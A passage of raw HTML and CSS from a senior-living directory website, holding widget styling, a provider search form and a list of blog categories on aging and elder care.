center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}
</style>
<div class="fl-builder-content fl-builder-content-4959 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="4959"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5acfdbc943d84 fl-row-default-height fl-row-align-center" data-node="5acfdbc943d84">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5acfdbc946dd2" data-node="5acfdbc946dd2">
			<div class="fl-col fl-node-5acfdbc946f2e fl-col-bg-color" data-node="5acfdbc946f2e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5acfdbc943c58" data-node="5acfdbc943c58">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="search-form-side" method="get" action="/search">
    <form action="/search">
        <label>SEARCH LIVING & CARE PROVIDERS</label>
        <input type="text" id="autocomplete-desktop" class='form-control'  name='loc' placeholder="Type a city and state or a zip" > 
        <button type="submit"><i class="fa fa-search"></i>Search Now</button>
    </form>
</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
</div>
		</aside><style type="text/css">.widget#text-13 input, .widget#text-13 textarea{}.widget#text-13 input[type="submit"], .widget#text-13 button{}</style><style type="text/css">.widget#text-14 input, .widget#text-14 textarea{}.widget#text-14 input[type="submit"], .widget#text-14 button{}</style><aside id="text-14"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget inner-padding widget_text"><h2 class="widget-title">Sidebar Blog</h2>			<div class="textwidget"><link rel='stylesheet' id='fl-builder-layout-4933-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/4933-layout-partial.css?ver=2a59e8df02482bc07871fae8c3f3b7c7' type='text/css' media='all' />
<div class="fl-builder-content fl-builder-content-4933 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="4933"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5accd0d442c82 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5accd0d442c82">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5accd0d442cc8" data-node="5accd0d442cc8">
			<div class="fl-col fl-node-5accd0d442d0a fl-col-bg-color td-builder-right-sidebar-wrapper" data-node="5accd0d442d0a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5accd1985baaa" data-node="5accd1985baaa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Blog Categories</h2>
			<ul>
					<li class="cat-item cat-item-10401"><a href="https://www.newlifestyles.com/blog/category/acute-care">Acute Care</a> (1)
</li>
	<li class="cat-item cat-item-10368"><a href="https://www.newlifestyles.com/blog/category/aging-issues">Aging Issues</a> (98)
</li>
	<li class="cat-item cat-item-10370"><a href="https://www.newlifestyles.com/blog/category/alzheimers-dementia">Alzheimer&#039;s / Dementia</a> (16)
</li>
	<li class="cat-item cat-item-237"><a href="https://www.newlifestyles.com/blog/category/assisted-living">Assisted Living</a> (188)
</li>
	<li class="cat-item cat-item-240"><a href="https://www.newlifestyles.com/blog/category/care-home">Care Home</a> (4)
</li>
	<li class="cat-item cat-item-431"><a href="https://www.newlifestyles.com/blog/category/care-homes">Care Homes</a> (65)
</li>
	<li class="cat-item cat-item-3091"><a href="https://www.newlifestyles.com/blog/category/caregiving">Caregiving</a> (101)
</li>
	<li class="cat-item cat-item-3090"><a href="https://www.newlifestyles.com/blog/category/ccrc-continuing-care-retirement-community">CCRC &#8211; Continuing Care Retirement Community</a> (48)
</li>
	<li class="cat-item cat-item-10414"><a href="https://www.newlifestyles.com/blog/category/disability">Disability</a> (3)
</li>
	<li class="cat-item cat-item-10402"><a href="https://www.newlifestyles.com/blog/category/elder-abuse">Elder Abuse</a> (11)
</li>
	<li class="cat-item cat-item-10373"><a href="https://www.newlifestyles.com/blog/category/elder-care-management">Elder Care Management</a> (1)
</li>
	<li class="cat-item cat-item-10393"><a href="https://www.newlifestyles.com/blog/category/elder-law">Elder Law</a> (9)
</li>
	<li class="cat-item cat-item-10380"><a href="https://www.newlifestyles.com/blog/category/end-of-life-planning">End of Life Planning</a> (7)
</li>
	<li class="cat-item cat-item-1430"><a href="https://www.newlifestyles.com/blog/category/end-user">End User</a> (778)
</li>
	<li class="cat-item cat-item-10381"><a href="https://www.newlifestyles.com/blog/category/estate-planning">Estate Planning</a> (18)
</li>
	<li class="cat-item cat-item-10416"><a href="https://www.newlifestyles.com/blog/category/family-traditions">Family Traditions</a> (2)
</li>
	<li class="cat-item cat-item-9347"><a href="https://www.newlifestyles.com/blog/category/finances">Finances</a> (81)
</li>
	<li class="cat-item cat-item-10417"><a href="https://www.newlifestyles.com/blog/category/funeral-planning">Funeral Planning</a> (2)
</li>
	<li class="cat-item cat-item-10398"><a href="https://www.newlifestyles.com/blog/category/gift-ideas">Gift Ideas</a> (9)
</li>
	<li class="cat-item cat-item-10390"><a href="https://www.newlifestyles.com/blog/category/grandparents">Grandparents</a> (11)
</li>
	<li class="cat-item cat-item-10375"><a href="https://www.newlifestyles.com/blog/category/healthcare">Healthcare</a> (48)
</li>
	<li class="cat-item cat-item-9145"><a href="https://www.newlifestyles.com/blog/category/helpful-links">Helpful Links</a> (396)
</li>
	<li class="cat-item cat-item-10150"><a href="https://www.newlifestyles.com/blog/category/helpful-tips">Helpful Tips</a> (437)
</li>
	<li class="cat-item cat-item-239"><a href="https://www.newlifestyles.com/blog/category/home-care">Home Care</a> (243)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.newlifestyles.com/blog/category/hospice-care">Hospice Care</a> (49)
</li>
	<li class="cat-item cat-item-238"><a href="https://www.newlifestyles.com/blog/category/independent-living">Independent Living</a> (214)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.newlifestyles.com/blog/category/industry">Industry</a> (385)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.newlifestyles.com/blog/category/insurance">Insurance</a> (11)
</li>
	<li class="cat-item cat-item-9812"><a href="https://www.newlifestyles.com/blog/category/legal-matters">Legal Matters</a> (42)
</li>
	<li class="cat-item cat-item-10407"><a href="https://www.newlifestyles.com/blog/category/long-term-care">long-term care</a> (3)
</li>
	<li class="cat-item cat-item-10364"><a href="https://www.newlifestyles.com/blog/category/medicare">Medicare</a> (11)
</li>
	<li class="cat-item cat-item-10383"><a href="https://www.newlifestyles.com/blog/category/medication-management">Medication Management</a> (5)
</li>
	<li class="cat-item cat-item-435"><a href="https://www.newlifestyles.com/blog/category/memory-care">Memory Care</a> (162)
</li>
	<li class="cat-item cat-item-10365"><a href="https://www.newlifestyles.com/blog/category/mental-health">Mental Health</a> (53)
</li>
	<li class="cat-item cat-item-2843"><a href="https://www.newlifestyles.com/blog/category/new-lifestyles-news">New LifeStyles News</a> (32)
</li>
	<li class="cat-item cat-item-10377"><a href="https://www.newlifestyles.com/blog/category/nursing">Nursing</a> (8)
</li>
	<li class="cat-item cat-item-433"><a href="https://www.newlifestyles.com/blog/category/nursing-homes">Nursing Homes</a> (112)
</li>
	<li class="cat-item cat-item-10400"><a href="https://www.newlifestyles.com/blog/category/palliative-care">Palliative Care</a> (2)
</li>
	<li class="cat-item cat-item-432"><a href="https://www.newlifestyles.com/blog/category/products-services">Products &amp; Services</a> (173)
</li>
	<li class="cat-item cat-item-9402"><a href="https://www.newlifestyles.com/blog/category/rehabilitation">Rehabilitation</a> (10)
</li>
	<li class="cat-item cat-item-434"><a href="https://www.newlifestyles.com/blog/category/respite-care">Respite Care</a> (49)
</li>
	<li class="cat-item cat-item-10366"><a href="https://www.newlifestyles.com/blog/category/retirement">Retirement</a> (105)
</li>
	<li class="cat-item cat-item-10363"><a href="https://www.newlifestyles.com/blog/category/senior-activities">Senior Activities</a> (42)
</li>
	<li class="cat-item cat-item-10404"><a href="https://www.newlifestyles.com/blog/category/senior-addiction">Senior Addiction</a> (6)
</li>
	<li class="cat-item cat-item-10372"><a href="https://www.newlifestyles.com/blog/category/senior-apartments">Senior Apartments</a> (1)
</li>
	<li class="cat-item cat-item-10411"><a href="https://www.newlifestyles.com/blog/category/senior-beauty">Senior Beauty</a> (8)
</li>
	<li class="cat-item cat-item-9346"><a href="https://www.newlifestyles.com/blog/category/senior-centers">Senior Centers</a> (4)
</li>
	<li class="cat-item cat-item-10379"><a href="https://www.newlifestyles.com/blog/category/senior-education">Senior Education</a> (2)
</li>
	<li class="cat-item cat-item-10415"><a href="https://www.newlifestyles.com/blog/category/senior-entertainment">Senior Entertainment</a> (1)
</li>
	<li class="cat-item cat-item-10378"><a href="https://www.newlifestyles.com/blog/category/senior-fashion">Senior Fashion</a> (6)
</li>
	<li class="cat-item cat-item-10374"><a href="https://www.newlifestyles.com/blog/category/senior-fitness">Senior Fitness</a> (26)
</li>
	<li class="cat-item cat-item-10369"><a href="https://www.newlifestyles.com/blog/category/senior-health">Senior Health</a> (226)
</li>
	<li class="cat-item cat-item-10389"><a href="https://www.newlifestyles.com/blog/category/senior-health-insurance">Senior Health Insurance</a> (8)
</li>
	<li class="cat-item cat-item-10392"><a href="https://www.newlifestyles.com/blog/category/senior-hobbies">Senior Hobbies</a> (18)
</li>
	<li class="cat-item cat-item-10395"><a href="https://www.newlifestyles.com/blog/category/senior-home-improvements">Senior Home Improvements</a> (22)
</li>
	<li class="cat-item cat-item-10394"><a href="https://www.newlifestyles.com/blog/category/senior-jobs">Senior Jobs</a> (5)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.newlifestyles.com/blog/category/senior-lifestyle">senior lifestyle</a> (1)
</li>
	<li class="cat-item cat-item-10376"><a href="https://www.newlifestyles.com/blog/category/senior-living-careers">Senior Living Careers</a> (3)
</li>
	<li class="cat-item cat-item-10408"><a href="https://www.newlifestyles.com/blog/category/senior-medical-care">Senior Medical Care</a> (9)
</li>
	<li class="cat-item cat-item-10399"><a href="https://www.newlifestyles.com/blog/category/senior-mobility">Senior Mobility</a> (7)
</li>
	<li class="cat-item cat-item-10382"><a href="https://www.newlifestyles.com/blog/category/senior-moving-downsizing">Senior Moving/Downsizing</a> (22)
</li>
	<li class="cat-item cat-item-10413"><a href="https://www.newlifestyles.com/blog/category/senior-music">Senior Music</a> (1)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.newlifestyles.com/blog/category/senior-nutrition">Senior Nutrition</a> (9)
</li>
	<li class="cat-item cat-item-10418"><a href="https://www.newlifestyles.com/blog/category/senior-pets">Senior Pets</a> (1)
</li>
	<li class="cat-item cat-item-10391"><a href="https://www.newlifestyles.com/blog/category/senior-real-estate">Senior Real Estate</a> (10)
</li>
	<li class="cat-item cat-item-10367"><a href="https://www.newlifestyles.com/blog/category/senior-safety">Senior Safety</a> (91)
</li>
	<li class="cat-item cat-item-10371"><a href="https://www.newlifestyles.com/blog/category/senior-technology">Senior Technology</a> (48)
</li>
	<li class="cat-item cat-item-10403"><a href="https://www.newlifestyles.com/blog/category/senior-transportation">Senior Transportation</a> (11)
</li>
	<li class="cat-item cat-item-10412"><a href="https://www.newlifestyles.com/blog/category/senior-wellness">Senior Wellness</a> (19)
</li>
	<li class="cat-item cat-item-9236"><a href="https://www.newlifestyles.com/blog/category/social-media">social media</a> (3)
</li>
	<li class="cat-item cat-item-10396"><a href="https://www.newlifestyles.com/blog/category/social-security">Social Security</a> (4)
</li>
	<li class="cat-item cat-item-9811"><a href="https://www.newlifestyles.com/blog/category/staying-healthy">Staying Healthy</a> (73)
</li>
	<li class="cat-item cat-item-10149"><a href="https://www.newlifestyles.com/blog/category/travel">Travel</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.newlifestyles.com/blog/category/uncategorized">Uncategorized</a> (11)
</li>
	<li class="cat-item cat-item-10406"><a href="https://www.newlifestyles.com/blog/category/va-benefits">VA Benefits</a> (1)
</li>
			</ul>

			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
</div>
		</aside><style type="text/css">.widget#text-12 input, .widget#text-12 textarea{}.widget#text-12 input[type="submit"], .widget#text-12 button{}</style><style type="text/css">.widget#search-2 input, .widget#search-2 textarea{}.widget#search-2 input[type="submit"], .widget#search-2 button{}</style><aside id="search-2"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.newlifestyles.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><style type="text/css">.widget#text-18 input, .widget#text-18 textarea{}.widget#text-18 input[type="submit"], .widget#text-18 button{}</style><style type="text/css">.widget#text-11 input, .widget#text-11 textarea{}.widget#text-11 input[type="submit"], .widget#text-11 button{}</style><aside id="text-11"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget inner-padding widget_text"><h2 class="widget-title">Sidebar Directories</h2>			<div class="textwidget"><link rel='stylesheet' id='fl-builder-google-fonts-5ab9de72eb2a8ecd09936bd636558796-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-3543-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/3543-layout-partial.css?ver=4545201fedb082e84b9326c99b6cd796' type='text/css' media='all' />
<div class="fl-builder-content fl-builder-content-3543 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3543"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5abaa96dd1b6b fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5abaa96dd1b6b">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5abaaab3cb397" data-node="5abaaab3cb397">
			<div class="fl-col fl-node-5abaaab3cb484 fl-col-bg-color" data-node="5abaaab3cb484">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5abaaae50cbeb" data-node="5abaaae50cbeb">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Free Directories</span>
	</h3>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5abaab088ba1b" data-node="5abaab088ba1b">
			<div class="fl-col fl-node-5abaab088bafd fl-col-bg-color" data-node="5abaab088bafd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-5abaab088b948" data-node="5abaab088b948">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5abaab2f7abb9" data-node="5abaab2f7abb9">
			<div class="fl-col fl-node-5abaab2f7ac86 fl-col-bg-color" data-node="5abaab2f7ac86">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5abaab2f7ab12" data-node="5abaab2f7ab12">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-11197 size-full" src="https://www.newlifestyles.com/wp-content/uploads/2018/07/directory.png" alt="directory" itemprop="image" height="192" width="192" title="directory" srcset="https://www.newlifestyles.com/wp-content/uploads/2018/07/directory.png 192w, https://www.newlifestyles.com/wp-content/uploads/2018/07/directory-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

